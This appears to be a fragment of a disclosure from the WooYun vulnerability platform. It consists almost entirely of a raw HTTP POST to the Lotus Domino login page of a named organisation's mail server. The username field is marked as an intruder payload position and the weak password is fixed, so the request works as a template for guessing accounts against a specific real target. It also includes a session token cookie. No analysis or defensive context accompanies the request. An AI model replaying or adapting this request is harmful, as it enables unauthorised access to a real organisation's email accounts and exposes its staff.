 POST /names.nsf?Login HTTP/1.1
Host: mail.jf.faw.com.cn
Proxy-Connection: keep-alive
Content-Length: 206
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.jf.faw.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.jf.faw.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: LtpaToken=AAECAzU2NzMwMDIwNTY3MzhDQzBDTj0Ts8IT0dInE7+oJy9PVT1qZmdzb2EvTz1mYXfhgSbxFx8kHXrvXOgEaZtg+uT+3Q==
%25%25ModDate=0000000000000000&Username=§123§&Password=123456&RedirectTo=%2Fweboa%2Fwebpage.nsf%2Fswitchf%3Fopen&Path_Info=%2Fweboa%2Fwebpage.nsf%2Fswitchf%3Fopen&response=3&id
=&%24PublicAccess=1&ReasonType=3
www.wooyun.org